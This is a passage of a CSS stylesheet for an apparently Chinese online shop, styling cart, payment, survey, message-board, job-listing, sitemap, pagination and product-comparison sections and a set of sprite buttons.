    height: 130px;
    margin: 20px;
    padding-bottom: 20px;
}
.send_news dl dt {
    float: left;
    margin-right: 10px;
}
.send_news dl dt img {
    border: 1px solid #d5d5d5;
    height: 128px;
    padding: 1px;
    width: 128px;
}
.send_news dl dd.first {
    margin-bottom: 5px;
}
.send_news dl dd.first a {
    color: #000;
    font-size: 15px;
    font-weight: bold;
}
.send_news .sn_cont {
    color: #666;
    line-height: 180%;
    margin: 20px;
}
.send_news .sn_cont .b {
    font-size: 14px;
    font-weight: bold;
}
.send_news .sn_cont .b span {
    color: red;
}
.send_news .sn_cont p.last {
    font-size: 12px;
}
.fav {
    border: 1px solid #ccc;
    font-size: 12px;
    height: 132px;
    width: 250px;
}
.fav h4 {
    background: #ebeceb none repeat scroll 0 0;
    border: 1px solid #e4e3e3;
    font-size: 12px;
    padding: 3px;
}
.fav h4 a {
    float: right;
}
.fav table {
    margin: 5px;
}
.fav table td {
    padding: 3px;
}
.cart_bot_pro {
    color: #666;
    padding-top: 15px;
}
.cart_bot_1 {
    background: url("Img/ad_bg.gif") repeat scroll 0 0;
    height: 80px;
    overflow: hidden;
    padding: 24px 0 0;
}
.cart_bot_1 .c_t_1 {
    line-height: 22px;
    padding-left: 60px;
}
.cart_bot_1 .c_t_1 span {
    color: #ff0000;
}
.cart_bot_1 .c_t_1 a.m {
    color: #c10005;
    font-weight: bold;
    text-decoration: underline;
}
.cart_bot_1 .c_t_1 a.m:hover {
    color: #c10005;
}
.cart_bot_2 {
    background: #f6f6f6 none repeat scroll 0 0;
    height: 134px;
    overflow: hidden;
    padding: 5px;
}
.p_btn_l, .p_btn_r {
    float: left;
    width: 12px;
}
.p_btn_r {
    margin-left: 12px;
}
.cart_bot_dl {
    float: left;
    width: 692px;
}
.cart_bot_con dl {
    display: inline;
    float: left;
    margin: 16px 0 0 11px;
    width: 330px;
}
.cart_bot_con dt {
    background: #fff none repeat scroll 0 0;
    float: left;
    height: 100px;
    overflow: hidden;
    width: 100px;
}
.cart_bot_con dt a {
    border: 1px solid #ccc;
    display: block;
    height: 96px;
    padding: 1px;
    width: 96px;
}
.cart_bot_con dt a:hover {
    border: 1px solid #c10005;
}
.cart_bot_con dt img {
    display: block;
    height: 96px;
    width: 96px;
}
.cart_bot_con dd {
    float: right;
    overflow: hidden;
    width: 223px;
}
.cart_bot_con dd.tit {
    overflow: hidden;
    white-space: nowrap;
}
.cart_bot_con dd.tit a {
    color: #666;
    font-size: 14px;
}
.cart_bot_con dd.tit a:hover {
    color: #c10005;
    font-size: 14px;
}
.cart_bot_con dd.con {
    height: 45px;
    margin: 7px 0;
    overflow: hidden;
}
.cart_bot_con dd.btn a {
    color: #c10005;
    display: block;
    float: left;
    font-weight: bold;
    line-height: 28px;
    overflow: hidden;
    text-decoration: underline;
    white-space: nowrap;
    width: 142px;
}
.cart_bot_con dd.btn a:hover {
    color: #c10005;
}
.cart_bot_con dd.btn .b15 {
    float: left;
    margin-left: 10px;
}
.cart_tis, .cart_tis2 {
    font-size: 14px;
    font-weight: bold;
    margin-top: 10px;
    text-align: center;
}
.cart_tis2 {
    color: #666;
}
.cart_tis2 span {
    color: #ff0000;
}
dl.oder {
    height: 40px;
    margin: 0 auto;
    overflow: hidden;
    padding: 5px 0 0;
    width: 215px;
}
dl.oder dt {
    float: left;
    margin: 0 8px 0 0;
    overflow: hidden;
    width: 123px;
}
dl.oder dd {
    float: left;
    line-height: 20px;
}
dl.oder a {
    color: #666;
    text-decoration: underline;
}
dl.oder a:hover {
    color: #c10005;
}
.cart_footer {
    color: #666;
    line-height: 22px;
}
.cart_ft_nav {
    text-align: center;
}
.cart_ft_nav a {
    margin: 0 10px;
}
.cart_youtu {
    border: 1px solid #ccc;
    color: #666;
    line-height: 22px;
    margin-bottom: 10px;
    margin-top: 5px;
    padding: 5px;
}
.pay_ok {
    background: #eff7ff none repeat scroll 0 0;
    border: 2px solid #afd2ff;
    display: block;
    height: 143px;
    line-height: 20px;
    margin: 30px auto 0;
    padding: 15px 0 0 18px;
    width: 672px;
}
.pay_ok .tit {
    font-size: 14px;
    font-weight: bold;
    padding-left: 61px;
    width: 580px;
}
.pay_ok_con {
    color: #c10005;
    font-size: 14px;
    padding-left: 61px;
    width: 580px;
}
.shop_money {
    color: #c10005;
    margin: 20px 0;
}
.zf_money {
    font-size: 14px;
    margin: 10px 0;
}
.zf_money_2 {
    margin-left: 14px;
    margin-top: 10px;
}
.zf_money_2 span {
    color: #f00;
    font-weight: bold;
}
.cart_tab_3 {
    color: #666;
    line-height: 25px;
    margin-bottom: 10px;
    width: 100%;
}
.cart_tab_3 span {
    color: #ff0000;
    font-weight: bold;
}
.cart_tab_4 {
    border: 1px solid #ccc;
    line-height: 25px;
    margin-bottom: 10px;
    margin-top: -5px;
    width: 726px;
}
.cart_tab_4 ul {
    height: 144px;
    width: 726px;
}
.cart_tab_4 ul li {
    border-bottom: 1px dashed #ccc;
    float: left;
    font-family: "Arial";
    height: 25px;
    overflow: hidden;
    padding-top: 3px;
    width: 363px;
}
.cart_tab_4 ul li span {
    display: block;
    float: left;
    overflow: hidden;
    padding-right: 20px;
    width: 25px;
}
.cart_tab_4 ul li p {
    display: block;
    float: left;
    padding-left: 12px;
}
.cart_tab_4 ul li a {
    display: block;
    overflow: hidden;
    padding-right: 10px;
    width: 233px;
}
.cart_tab_4 ul .line {
    border: 0 none;
    height: 24px;
    overflow: hidden;
    width: 363px;
}
.cart_b4_bot {
    color: #c10005;
    font-weight: bold;
    margin-bottom: 15px;
    margin-top: 5px;
}
.cart_tab_2 .tr_bg {
    background: #ececec none repeat scroll 0 0;
}
.cart_tab_2 a.cur {
    color: #c10005;
    text-decoration: underline;
}
.cart_tab_2 a.cur:hover {
    color: #c10005;
    text-decoration: underline;
}
.cart_tab5_top {
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 10px;
}
.cart_tab5_top span {
    margin-right: 30px;
}
.cart_tab_5 {
    width: 100%;
}
.cart_tab_5 th {
    background: #ffffeb none repeat scroll 0 0;
    border: 1px solid #ccc;
    font-weight: normal;
    padding: 10px 0;
    text-align: right;
    width: 100px;
}
.cart_tab_5 td {
    background: #f6f6f6 none repeat scroll 0 0;
    border: 1px solid #ccc;
    color: #666;
    padding: 10px 0 10px 5px;
}
.cart_tab_5 td div {
    line-height: 20px;
}
.cart_tab_5 .ruguo {
    color: #c10005;
}
.pri_dl {
    color: #666;
    font-size: 14px;
    line-height: 23px;
    margin-top: 10px;
    padding-bottom: 10px;
}
.pri_dl dt {
    display: inline;
    float: left;
    margin: 0 20px 0 90px;
}
.pri_dl dd {
    float: right;
    width: 600px;
}
.pri_dl dd h4 {
    border-bottom: 1px dashed #ccc;
    color: #000;
    margin-bottom: 5px;
    text-indent: 5px;
}
.pri_dl dd.bg {
    background: url("Img/ico6.gif") no-repeat scroll 3px 9px;
    text-indent: 10px;
}
.pri_dl dd.tex {
    margin-top: 20px;
}
.pri_dl dd .text {
    border: 1px solid #ccc;
    font-size: 12px;
}
.dashed_line {
    border-bottom: 1px dashed #ccc;
    font-size: 0;
    height: 1px;
    margin: 15px 0;
    overflow: hidden;
}
.pri_zuy {
    color: #666;
    line-height: 20px;
}
.pri_zuy span {
    float: left;
}
.pri_dl dd div {
    padding-left: 20px;
}
.pri_dl dd div .textarea {
    width: 340px;
}
.pri_dl dd a {
    color: #c10005;
    font-weight: bold;
    text-decoration: underline;
}
.pri_dl dd a:hover {
    color: #c10005;
}
.result_main {
    border: 1px solid #ccc;
    padding: 5px 20px;
}
.res_titi {
    font-size: 16px;
    font-weight: bold;
    margin: 20px 0;
    text-align: center;
}
.res_titi2 {
    font-size: 14px;
    font-weight: bold;
    margin: 20px 0 0 20px;
}
.res_tab {
    border: 1px dashed #ccc;
    line-height: 25px;
    margin-top: 5px;
    width: 100%;
}
.res_tab th {
    border: 1px dashed #ccc;
    color: #666;
    font-weight: bold;
}
.res_tab span {
    padding-left: 10px;
}
.res_tab td {
    border: 1px dashed #ccc;
}
.vote {
    background: url("Img/vote.gif") repeat-x scroll 0 0;
    float: left;
    height: 15px;
    margin-top: 5px;
    width: 100px;
}
.result_main .bot_btn {
    margin: 30px 0 50px;
}
.result_main .bot_btn .b13 {
    margin-right: 40px;
}
.survey_1 {
    border: 1px solid #aaa;
    position: absolute;
    right: 100px;
    top: 600px;
    width: 630px;
}
.sur_tit {
    background: url("Img/sur_tit.gif") repeat-x scroll 0 0;
    border-left: 1px solid #c9c9c9;
    border-right: 1px solid #c9c9c9;
    color: #fff;
    font-size: 14px;
    height: 34px;
    line-height: 34px;
    text-indent: 15px;
    width: 628px;
}
.sur_tab {
    line-height: 25px;
    margin: 10px 0 10px 30px;
}
.sur_tab th {
    font-size: 14px;
    font-weight: bold;
}
.sur_tab td {
    padding-left: 5px;
}
.survey_1 .bot_btn2 {
    margin-bottom: 20px;
    margin-left: 30px;
}
.survey_1 .bot_btn2 .b15 {
    margin-right: 15px;
}
.mesbook3 {
    border: 1px solid #ccc;
    margin: 0 auto;
    width: 630px;
}
.mesbook3 h4 {
    background: url("Img/Sennews_tit_bg.gif") repeat-x scroll 0 0;
    height: 22px;
    padding: 4px 1em 0;
}
.mes_top_dl {
    padding: 15px 20px 0;
}
.mes_top_dl dt {
    display: inline;
    float: left;
    height: 132px;
    width: 132px;
}
.mes_top_dl dt img {
    display: block;
    height: 128px;
    width: 128px;
}
.mes_top_dl dt a {
    border: 1px solid #ccc;
    display: block;
    height: 128px;
    padding: 1px;
    width: 128px;
}
.mes_top_dl dt a:hover {
    border: 1px solid #c10005;
}
.mes_top_dl dd {
    float: right;
    line-height: 20px;
    width: 445px;
}
.mes_top_dl .tit {
    color: #000;
    display: block;
    float: left;
    font-size: 14px;
    font-weight: bold;
    margin-right: 15px;
    overflow: hidden;
    text-decoration: underline;
    white-space: nowrap;
    width: 210px;
}
.mes_top_dl .tit:hover {
    color: #c10005;
}
.mes_top_dl .from {
    color: #ff0000;
    margin-left: 15px;
}
.mes_top_dl .from a {
    color: #ff0000;
    text-decoration: underline;
}
.mes_top_dl dd.d2 {
    color: #666;
    height: 100px;
    margin-top: 10px;
    overflow: hidden;
}
.mes_top_dl dd.d2 a {
    color: #c10005;
}
.mes_top_dl dd.d2 a:hover {
    color: #c10005;
    text-decoration: underline;
}
.mesbook3 h4 span img {
    margin-top: -2px;
    vertical-align: middle;
}
.mesbook3_line {
    background: #ccc none repeat scroll 0 0;
    font-size: 0;
    height: 1px;
    margin: 20px auto;
    overflow: hidden;
    width: 590px;
}
.mesbk3_tab {
    color: #666;
    margin: 0 auto;
    width: 590px;
}
.mesbk3_tab .text {
    border: 1px solid #ccc;
    height: 20px;
}
.mesbk3_tab div {
    font-size: 14px;
    font-weight: bold;
}
.mesbk3_tab td {
    padding: 3px 0;
}
.mesbk3_tab span {
    font-weight: normal;
}
.mesbk3_tab .textarea {
    width: 278px;
}
.mesbook1, .mesbook2 {
    border: 1px solid #ccc;
    left: 1041px;
    padding-bottom: 10px;
    position: absolute;
    top: 600px;
    width: 398px;
}
.mesbook1 .tit, .mesbook2 .tit {
    background: #ebeceb none repeat scroll 0 0;
    border: 1px solid #e4e3e3;
    height: 18px;
    padding: 4px 5px 0;
}
.mesbook1 dl.b1 {
    margin: 10px auto;
    width: 370px;
}
.mesbook1 dl.b1 dt {
    float: left;
    overflow: hidden;
    width: 105px;
}
.mesbook1 dl.b1 dd {
    float: right;
    line-height: 25px;
    width: 265px;
}
.mesbook1 dl.b1 dd.dd_b {
    border-bottom: 1px solid #c10005;
    color: #c10005;
    display: inline;
    float: left;
    font-size: 14px;
    font-weight: bold;
    line-height: 18px;
    margin-bottom: 10px;
    margin-left: 105px;
    overflow: hidden;
    width: 180px;
}
.mesbook1 .fr {
    float: right;
}
.close {
    margin-left: 5px;
    vertical-align: middle;
}
.copy {
    color: #666;
    line-height: 20px;
    margin: 20px 0 0 20px;
}
.copy .b17 {
    margin-top: 5px;
}
.mesbook2 {
    left: 1000px;
    top: 400px;
}
.mesbook2 p {
    color: #666;
    line-height: 20px;
    padding: 20px;
}
.mesbook2 p img {
    float: left;
}
.top_tit .top_tit1 {
    color: #000;
    font-size: 14px;
    font-weight: bold;
    text-decoration: underline;
}
.pri_dl .time_7 {
    background: url("Img/mes_time_bg.gif") repeat-x scroll 0 0;
    border: 1px solid #ccc;
    color: #ff0000;
    font-weight: bold;
    height: 25px;
    line-height: 25px;
    margin: 30px auto 0;
    width: 45px;
}
.pri_zuy a {
    color: #c10005;
    text-decoration: underline;
}
.pri_zuy a:hover {
    color: #c10005;
}
.job_top {
    background: url("Img/ico8.gif") no-repeat scroll 0 8px;
    color: #666;
    font-size: 14px;
    line-height: 22px;
    margin-left: 19px;
    text-indent: 10px;
    width: 668px;
}
.job_top span {
    color: #c10005;
}
.ljob {
    margin: auto;
    width: 720px;
}
.job_con {
    background: #f8f8f8 url("Img/job_list_bg.gif") repeat-x scroll center top;
    line-height: 20px;
    margin: 0 auto;
    padding: 10px;
    width: 700px;
}
.job_con h4 {
    background: url("Img/ico13.gif") no-repeat scroll 0 4px;
    height: 20px;
    text-indent: 18px;
}
.job_con h4 a {
    color: #c10005;
}
.job_con_tab {
    color: #333;
    line-height: 25px;
    width: 100%;
}
.job_con_tab td span {
    margin-right: 15px;
}
.job_con dt {
    margin-top: 2px;
}
.job_bot {
    margin: 10px auto 0;
    width: 720px;
}
.map_main {
    border: 5px solid #f0f0f0;
    margin: 10px 0;
    overflow: hidden;
    padding-bottom: 10px;
}
.sitemap_con {
    color: #666;
    margin: 0 auto;
    width: 845px;
}
.sitemap_con .map_top {
    border-bottom: 1px solid #ccc;
}
.sitemap_con .map_top img {
    float: left;
}
.site_r_link {
    background: #f8f8f8 none repeat scroll 0 0;
    border: 1px solid #cdcdcd;
    float: right;
    margin-top: 45px;
    padding: 5px 10px;
    width: 120px;
}
.site_plc {
    background: url("Img/ico27.gif") no-repeat scroll 0 8px;
    padding: 5px 0;
    text-indent: 10px;
}
.sitemap_con h4 {
    line-height: 30px;
}
.b4 {
    border: 1px solid #e0e0e0;
}
.b4 ul {
    padding: 0 11px;
}
.b4 li {
    float: left;
    line-height: 25px;
    overflow: hidden;
    white-space: nowrap;
    width: 164px;
}
.b4 li a {
    color: #666;
}
.b4 li a:hover {
    color: #cc0c1b;
}
.apage {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #ccc;
    height: 25px;
    line-height: 25px;
    margin-top: 10px;
    padding: 0 5px;
    text-align: right;
}
.apage a {
    border: 1px solid #d4e3e9;
    margin-right: 5px;
    padding: 0 3px;
}
.apage .num_btns {
    float: right;
    font-family: Tahoma;
}
.apage a:hover, .apage .cur {
    background-color: #cc0c1b;
    border: 1px solid #d5d5d5;
    color: #fff;
    text-decoration: none;
}
.apage .cust_txt {
    float: left;
}
.apage .oran_pg_fp {
    background: url("img/first_page.gif") no-repeat scroll 4px 4px;
    padding-right: 9px;
}
.apage .oran_pg_pp {
    background: url("img/pre_page.gif") no-repeat scroll 4px 4px;
    padding-right: 5px;
}
.apage .oran_pg_np {
    background: url("img/next_page.gif") no-repeat scroll 8px 4px;
    padding-right: 12px;
}
.apage .oran_pg_lp {
    background: url("img/last_page.gif") no-repeat scroll 8px 4px;
    padding-right: 12px;
}
.apage select {
    font-size: 8px;
    margin-top: 5px;
}
.apage .oran_pg_txt {
    border: 1px solid #d4e3e9;
    height: 15px;
    margin-left: 5px;
    width: 20px;
}
.apage .oran_pg_btn {
    background: #5984ac none repeat scroll 0 0;
    border: 1px solid #d4e3e9;
    color: #fff;
    font-size: 9px;
    height: 15px;
    margin-left: 5px;
}
.apage2 {
    height: 25px;
    line-height: 25px;
    margin: 30px 0 10px;
    padding: 0 5px;
    text-align: center;
}
.apage2 a {
    border: 1px solid #6a9c00;
    color: #6a9c00;
    display: inline-block;
    line-height: 24px;
    margin-right: 8px;
    padding: 0 3px;
    width: 20px;
}
.apage2 .num_btns {
    float: right;
    font-family: Tahoma;
}
.apage2 a:hover, .apage2 .cur {
    background-color: #6e9615;
    border: 1px solid #d5d5d5;
    color: #fff;
    text-decoration: none;
}
.apage2 .cust_txt {
    float: left;
}
.apage2 .oran_pg_fp {
    padding: 0 10px;
    width: auto;
}
.apage2 .oran_pg_pp {
    padding: 0 10px;
    width: auto;
}
.apage2 .oran_pg_np {
    background: #6e9615 none repeat scroll 0 0;
    color: #fff;
    padding: 0 10px;
    width: auto;
}
.apage2 .oran_pg_lp {
    display: none;
    padding: 0 10px;
    width: auto;
}
.apage2 select {
    font-size: 8px;
    margin-top: 5px;
}
.apage2 .oran_pg_txt {
    border: 1px solid #d4e3e9;
    height: 15px;
    margin-left: 5px;
    width: 20px;
}
.apage2 .oran_pg_btn {
    background: #5984ac none repeat scroll 0 0;
    border: 1px solid #d4e3e9;
    color: #fff;
    font-size: 9px;
    height: 15px;
    margin-left: 5px;
}
.text {
    height: 18px;
    line-height: 18px;
}
select {
    height: 25px;
}
.crumbs2 {
    color: #666;
    font-family: "宋体";
    height: 25px;
    line-height: 25px;
    margin-bottom: 5px;
    padding-left: 10px;
}
.crumbs2 span {
    float: right;
}
.crumbs2 span a {
    color: #c10005;
    margin-right: 10px;
}
.product_comp_tab {
    border: 1px solid #cfcfcf;
    font-family: "宋体";
    margin-bottom: 10px;
    margin-left: 1px;
    width: auto;
}
.product_comp_tab td {
    border: 1px solid #cfcfcf;
    line-height: 18px;
    overflow: hidden;
    padding: 8px 0;
    text-align: center;
}
.product_comp_tab td a {
    color: #575757;
}
.product_comp_tab td a:hover {
    color: #c10005;
}
.product_comp_tab td .first {
    color: #c10005;
    float: left;
    font-weight: bold;
    width: 60px;
}
.product_comp_tab td .two {
    float: left;
    width: 110px;
}
.product_comp_tab td .three {
    float: left;
    width: 180px;
}
.product_comp_tab .top td {
    padding: 5px 0;
}
.product_comp_tab .title td {
    padding: 0;
}
.product_comp_tab .title div {
    background: #dadada none repeat scroll 0 0;
    border: 1px solid #fff;
    padding: 10px 0;
    text-align: left;
}
.product_comp_tab .title div span {
    display: block;
    text-align: center;
    width: 188px;
}
.product_comp_tab .product img {
    display: block;
    height: 100px;
    margin: 0 auto;
    width: 100px;
}
.product_comp_tab .money {
    color: #f00;
}
.product_comp_tab .second {
    color: #666;
}
.product_comp_tab .third {
    display: block;
    padding: 15px 5px;
}
.pro_name_tab {
    font-family: "宋体";
    margin-bottom: 20px;
    width: 100%;
}
.pro_name_tab .one td {
    padding-top: 20px;
}
.pro_name_tab .one td div {
    background: #f3f3f3 none repeat scroll 0 0;
    color: #666;
    padding: 7px 0 7px 12px;
}
.pro_name_tab .two td {
    color: #c10005;
    font-weight: bold;
    padding: 10px 0 5px 12px;
}
.pro_name_tab .two a {
    color: #c10005;
}
.pro_name_tab .three .tr {
    padding-left: 12px;
    text-align: left;
    width: 101px;
}
.pro_name_tab .three .tr img {
    margin: 0 5px;
    vertical-align: middle;
}
.pro_name_tab .three .tr div {
    border: 1px solid #f0f0f0;
    height: 34px;
    overflow: hidden;
    width: 101px;
}
.pro_name_tab .three img {
    border: 1px solid #ccc;
    height: 35px;
    width: 105px;
}
.pro_name_tab .tl a {
    display: inline-block;
    float: left;
    height: 30px;
    line-height: 30px;
    margin: 0 5px 0 30px;
    overflow: hidden;
    white-space: nowrap;
    width: 102px;
}
.pro_name_tab .top td {
    padding: 0;
}
.pro_all_tab {
    font-family: "宋体";
    width: 100%;
}
.pro_all_tab .tit {
    background: #f3f3f3 none repeat scroll 0 0;
    color: #000;
    padding: 7px 0 7px 12px;
}
.pro_all_tab .tit a {
    color: #000;
    display: inline-block;
    padding: 0 3px;
}
.pro_all_tab .tit a:hover {
    color: #c10005;
}
.pro_all_tab .tit .cur {
    font-weight: bold;
}
.pro_all_tab .en {
    color: #c10005;
    font-size: 20px;
    font-weight: bold;
    padding: 8px 0 8px 10px;
}
.pro_all_tab .all_name {
    padding: 0 40px;
}
.pro_all_tab .all_name a {
    display: inline-block;
    float: left;
    height: 30px;
    line-height: 30px;
    margin-left: 40px;
    overflow: hidden;
    width: 66px;
}
.b01 {
    background-position: -717px -115px;
    color: #fff;
    font-size: 12px;
    height: 20px;
    line-height: 20px;
    width: 50px;
}
.b02 {
    background-position: -408px -107px;
    height: 34px;
    width: 127px;
}
.b03 {
    background-position: -567px -107px;
    height: 34px;
    width: 127px;
}
.b04 {
    background-position: -253px -107px;
    height: 34px;
    width: 127px;
}
.b05 {
    background-position: -415px -150px;
    height: 34px;
    width: 115px;
}
.b06 {
    background-position: -63px -195px;
    height: 34px;
    width: 127px;
}
.b07 {
    background-position: -54px -107px;
    height: 34px;
    width: 171px;
}
.b08 {
    background-position: -564px -149px;
    height: 34px;
    width: 143px;
}
.b09 {
    background-position: -799px -148px;
    height: 34px;
    width: 139px;
}
.b10 {
    background-position: -798px -109px;
    height: 34px;
    width: 143px;
}
.b11 {
    background-position: -63px -151px;
    height: 34px;
    width: 149px;
}
.b12 {
    background-position: -255px -151px;
    height: 34px;
    width: 115px;
}
.b13 {
    background-position: -79px -696px;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    height: 28px;
    line-height: 28px;
    width: 70px;
}
.b14 {
    background-position: -181px -696px;
    color: #333;
    font-size: 14px;
    font-weight: bold;
    height: 28px;
    line-height: 28px;
    width: 70px;
}
.b15 {
    background-position: -79px -650px;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    height: 24px;
    line-height: 24px;
    width: 60px;
}
.b16 {
    background-position: -184px -650px;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    height: 24px;
    line-height: 24px;
    width: 60px;
}
.b17 {
    background-position: -865px -254px;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    height: 25px;
    margin-right: 10px;
    padding-bottom: 1px;
    width: 80px;
}
.b18 {
    background-position: -751px -254px;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    height: 24px;
    line-height: 24px;
    width: 80px;
}
.b19 {
    background-position: -882px -294px;
    color: #666;
    height: 22px;
    line-height: 22px;
    padding-left: 11px;
    width: 80px;
}
.b20 {
    background-position: -299px -295px;
    color: #666;
    height: 22px;
    line-height: 22px;
    padding-left: 11px;
    width: 93px;
}
.b21 {
    background-position: -542px -294px;
    color: #666;
    height: 22px;
    line-height: 22px;
    padding-left: 11px;
    width: 80px;
}
.b22 {
    background-position: -421px -294px;
    color: #666;
    font-size: 12px;
    height: 22px;
    overflow: hidden;
    padding-bottom: 2px;
    text-indent: 10px;
    width: 80px;
}
.b23 {
    background-position: -882px -326px;
    color: #666;
    height: 22px;
    line-height: 22px;
    padding-left: 11px;
    width: 82px;
}
.b24 {
    background-position: -454px -253px;
    color: #fff;
    height: 25px;
    line-height: 25px;
    width: 47px;
}
.b25 {
    background-position: -751px -328px;
    height: 18px;
    overflow: hidden;
    padding: 0 0 3px 8px;
    width: 58px;
}
.b26 {
    background-position: -814px -328px;
    height: 18px;
    padding: 0 8px 3px 0;
    width: 58px;
}
.b27 {
    background-position: -518px -254px;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    height: 24px;
    line-height: 24px;
    width: 41px;
}
.b28 {
    background-position: -62px -253px;
    color: #666;
    height: 23px;
    line-height: 25px;
    padding-left: 16px;
    width: 78px;
}
.b29 {
    background-position: -267px -254px;
    color: #666;
    height: 23px;
    line-height: 25px;
    padding-left: 12px;
    width: 78px;
}
.b30 {
    background-position: -183px -295px;
    color: #666;
    height: 22px;
    line-height: 22px;
    padding-left: 11px;
    width: 80px;
}
.b31 {
    background-position: -321px -374px;
    color: #666;
    height: 20px;
    line-height: 20px;
    text-indent: 12px;
    width: 94px;
}
.b32 {
    background-position: -588px -250px;
    height: 34px;
    width: 143px;
}
.b33 {
    background-position: -255px -195px;
    height: 34px;
    width: 129px;
}
.b34 {
    background-position: -740px -295px;
    height: 21px;
    line-height: 21px;
    width: 132px;
}
.b36 {
    background-position: -707px -652px;
    color: #fff;
    height: 20px;
    line-height: 20px;
    width: 71px;
}
.b37 {
    background-position: -819px -652px;
    color: #fff;
    height: 20px;
    line-height: 20px;
    width: 71px;
}
.b38 {
    background-position: -241px -435px;
    color: #fff;
    height: 20px;
    padding-bottom: 1px;
    width: 51px;
}
.b39 {
    background-position: -79px -616px;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    height: 24px;
    line-height: 24px;
    width: 61px;
}
.b40 {
    background-position: -408px -195px;
    height: 34px;
    width: 127px;
}
.b41 {
    background-position: -564px -195px;
    height: 34px;
    width: 127px;
}
.b42 {
    background-position: -321px -337px;
    height: 24px;
    width: 75px;
}
.b43 {
    background-position: -403px -337px;
    height: 24px;
    width: 75px;
}
.b44 {
    background-position: -671px -374px;
    color: #666;
    font-size: 12px;
    height: 22px;
    padding-bottom: 3px;
    text-indent: 18px;
    width: 127px;
}
.b45 {
    background-position: -426px -374px;
    color: #fff;
    font-size: 12px;
    height: 23px;
    line-height: 23px;
    text-indent: 17px;
    width: 111px;
}
.b46 {
    background-position: -547px -374px;
    border: 0 none;
    color: #666;
    cursor: pointer;
    font-size: 12px;
    height: 23px;
    line-height: 23px;
    text-indent: 17px;
    width: 111px;
}
.b47 {
    background-position: -271px -696px;
    color: #b0aeae;
    font-size: 14px;
    height: 29px;
    margin: 10px 0;
    padding: 0 0 2px 10px;
    width: 86px;
}
.b48 {
    background-position: -374px -696px;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    height: 29px;
    margin: 10px 0;
    padding: 0 0 2px 10px;
    width: 86px;
}
.b49 {
    background-position: -474px -696px;
    height: 30px;
    width: 122px;
}
.b50b {
    background: url("Img/img_5.gif") no-repeat scroll 0 0;
    border: 0 none;
    cursor: pointer;
    height: 32px;
    width: 28px;
}
.b50 {
    background: url("Img/img_6.gif") no-repeat scroll 0 0;
    border: 0 none;
    cursor: pointer;
    height: 32px;
    width: 28px;
}
.b51 {
    background: url("Img/img_7.gif") no-repeat scroll 0 0;
    border: 0 none;
    cursor: pointer;
    height: 32px;
    width: 28px;
}
.b52 {
    background: url("Img/img_8.gif") no-repeat scroll 0 0;
    border: 0 none;
    cursor: pointer;
    height: 32px;
    width: 28px;
}
.b53 {
    background: url("Img/b53.gif") no-repeat scroll 0 0;
    border: 0 none;
    color: #666;
    cursor: pointer;
    font-size: 12px;
    height: 23px;
    line-height: 23px;
    padding-left: 17px;
    width: 68px;
}
.b54 {
    background: url("Img/b54.gif") no-repeat scroll 0 0;
    border: 0 none;
    color: #fff;
    cursor: pointer;
    font-size: 12px;
    height: 23px;
    line-height: 23px;
    padding-left: 17px;
    width: 68px;
}
.b55 {
    background: url("Img/b55.gif") no-repeat scroll 0 0;
    border: 0 none;
    color: #9c6060;
    cursor: pointer;
    font-size: 12px;
    height: 20px;
    padding-bottom: 3px;
    padding-left: 12px;
    width: 85px;
}
.b56 {
    background: url("Img/b56.gif") no-repeat scroll 0 0;
    border: 0 none;
    color: #9c6060;
    cursor: pointer;
    font-size: 12px;
    height: 20px;
    padding-bottom: 3px;
    padding-left: 12px;
    width: 72px;
}
.b57 {
    background: url("Img/b57.gif") no-repeat scroll 0 0;
    border: 0 none;
    color: #9c6060;
    cursor: pointer;
    font-size: 12px;
    height: 20px;
    padding-bottom: 3px;
    padding-left: 12px;
    width: 82px;
}
.b58 {
    background: url("Img/b58.gif") no-repeat scroll 0 0;
    border: 0 none;
    color: #9c6060;
    cursor: pointer;
    font-size: 12px;
    height: 20px;
    padding-bottom: 3px;
    padding-left: 12px;
    width: 82px;
}
.b59 {
    background-position: -537px -435px;
    border: 0 none;
    color: #fff;
    cursor: pointer;
    font-size: 12px;
    height: 24px;
    padding-bottom: 3px;
    padding-top: 0;
    width: 78px;
}
.b60 {
    background-position: -625px -435px;
    border: 0 none;
    color: #000;
    cursor: pointer;
    font-size: 12px;
    height: 24px;
    padding-bottom: 3px;
    padding-top: 0;
    width: 92px;
}
.b61 {
    background-position: -384px -435px;
    border: 0 none;
    color: #fff;
    cursor: pointer;
    font-size: 12px;
    height: 24px;
    padding-bottom: 3px;
    padding-top: 0;
    width: 67px;
}
.b62 {
    background-position: -461px -435px;
    border: 0 none;
    color: #fff;
    cursor: pointer;
    font-size: 12px;
    height: 24px;
    padding-bottom: 3px;
    padding-top: 0;
    width: 67px;
}
.b63 {
    background: url("Img/b63.gif") no-repeat scroll 0 0;
    border: 0 none;
    color: #fff;
    cursor: pointer;
    font-size: 12px;
    height: 24px;
    padding-bottom: 3px;
    padding-top: 0;
    width: 95px;
}
.b64 {
    background: url("Img/b64.gif") no-repeat scroll 0 0;
    border: 0 none;
    color: #fff;
    cursor: pointer;
    font-size: 12px;
    height: 24px;
    padding-bottom: 3px;
    padding-top: 0;
    width: 56px;
}
.top_ad {
    text-align: center;
}
.top_ad img {
    margin-bottom: 10px;
    width: 742px;
}
.time_dl {
    border-bottom: 1px solid #e4e4e4;
    color: #666;
    font-family: "宋体";
    height: 164px;
    margin-bottom: 12px;
    padding-bottom: 12px;
}
.time_dl dt {
    float: left;
    height: 164px;
    padding-left: 10px;
    width: 164px;
}
.time_dl dt a img {
    border: 1px solid #e4e4e4;
    display: block;
    height: 160px;
    padding: 1px;
    width: 160px;
}
.time_dl dt a:hover img {
    border: 1px solid #c10005;
}
.time_dl dd {
    float: left;
    height: 164px;
    margin-left: 10px;
    overflow: hidden;
}
.time_dl .dd_lt {
    border-right: 1px solid #f1f1f1;
    float: left;
    height: 164px;
    overflow: hidden;
    width: 390px;
}
.time_dl .dd_rt {
    float: left;
    height: 164px;
    margin-left: 15px;
    overflow: hidden;
    width: 131px;
}
.time_dl .dd_lt table {
    width: 100%;
}
.time_dl .dd_lt td {
    padding-bottom: 1px;
}
.time_dl .dd_lt .name {
    color: #c10005;
}
.time_dl .dd_lt .money1 {
